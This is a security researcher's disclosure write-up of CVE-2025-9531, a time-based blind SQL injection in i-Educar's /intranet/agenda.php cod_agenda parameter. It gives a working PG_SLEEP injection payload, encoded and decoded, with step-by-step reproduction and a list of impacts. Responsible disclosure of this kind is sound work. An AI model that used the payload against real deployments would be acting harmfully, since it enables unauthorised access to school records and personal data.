CVE-2025-9531

How I Found a Time-Based Blind SQL Injection in i-Educar (With Real Delay and PoC).
🇧🇷 Ler em Português.
CVE-2025-9531
Introduction
While diving into the i-Educar Open-Source project, I uncovered a critical time-based blind SQL Injection vulnerability in the cod_agenda parameter of the agenda.php endpoint.This flaw allows attackers to execute arbitrary SQL queries silently against the backend database, putting data confidentiality, integrity, and availability at risk.After validating the issue using a payload that caused measurable delays in the server's response, I reported it responsibly, and it was officially assigned as CVE-2025-9531.
What is CVE-2025-9531?
CVE-2025-9531 is a SQL Injection vulnerability in the /intranet/agenda.php endpoint of the i-Educar application.The vulnerable parameter is cod_agenda, which lacks proper input validation.This makes it possible to inject custom SQL queries, including PG_SLEEP() functions that introduce time delays, confirming the flaw via time-based behavior.
Technical Details
➤ Vulnerable Endpoint /intranet/agenda.php
➤ Affected Parameter: cod_agenda
➤ Payload Used (Encoded)
%27%20AND%204698=(SELECT%204698%20FROM%20PG_SLEEP(5))%20AND%20%27xiCO%27=%27xiCO
➤ Payload Used (Decoded)
' AND 4698=(SELECT 4698 FROM PG_SLEEP(5)) AND 'xiCO'='xiCO
Proof of Concept (PoC)
To reproduce the vulnerability:
➤ Access the vulnerable endpoint and click “Novo Compromisso” (New Appointment)
➤ Fill in the required fields and click “Salvar” (Save)
➤ The system redirects to a URL like:

http://localhost:8086/intranet/agenda.php?cod_agenda=2&time=1755283➤ Now, modify the `cod_agenda` parameter with the payload:
/intranet/agenda.php?cod_agenda=2' AND 4698=(SELECT 4698 FROM PG_SLEEP(5)) AND 'xiCO'='xiCOThe server will take 5 seconds to respond, confirming that the SQL query was executed successfully.
You can access the full report and see the complete step-by-step instructions. Here:
Impact
This vulnerability can be exploited to:
- Access sensitive data stored in the database;
- Enumerate database schemas, tables, and columns;
- Modify, delete, or insert arbitrary records;
- Steal user credentials and personal information;
- Perform a denial of service (DoS) attack by triggering long query delays;
- In some cases, escalate to Remote Code Execution (RCE).
Official Sources
The flaw was ethically reported and attributed as:
Conclusion
SQL injection attacks remain one of the most critical threats to web applications, especially when silent and time-based. This discovery demonstrates how a single unvalidated parameter can compromise the entire database behind a platform.If you're a developer or security analyst, be aware: even small, seemingly harmless endpoints can hide dangerous flaws.
Credits
Discovered with 💜 by Karina Gante.
Official Member of CVE-Hunters🏹
Related Content

If you find this post helpful, please consider sharing 💜